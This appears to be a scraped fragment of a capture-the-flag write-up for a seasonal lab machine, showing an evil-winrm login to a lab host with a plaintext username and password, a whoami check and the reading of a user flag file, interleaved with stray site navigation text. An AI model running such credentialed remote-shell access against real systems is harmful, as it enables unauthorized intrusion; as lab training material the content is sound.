 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.250 -u jdoe -p '7y4Z4^*y9Zzj'
Evil-WinRM shell v3.5
OVERVIEW LEADERBOARD REWARDS FAQ HOW TO PLAY
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents> whoami
analysis\jdoe
*Evil-WinRM* PS C:\Users\jdoe\Documents> type ../Desktop/user.txt
5c74b0861678df
*Evil-WinRM* PS C:\Users\jdoe\Documents>
SAVAGE LANDS
SEASON 4
JAN-MAR
2024
Active seasonal machine